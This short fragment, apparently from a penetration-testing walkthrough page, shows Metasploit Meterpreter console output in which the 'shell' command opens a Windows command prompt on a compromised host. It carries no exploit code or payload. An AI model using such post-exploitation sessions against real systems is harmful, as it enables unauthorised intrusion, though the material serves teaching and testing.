 meterpreter > shell
Process 3908 created.
Channel 2 created.
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
<< back |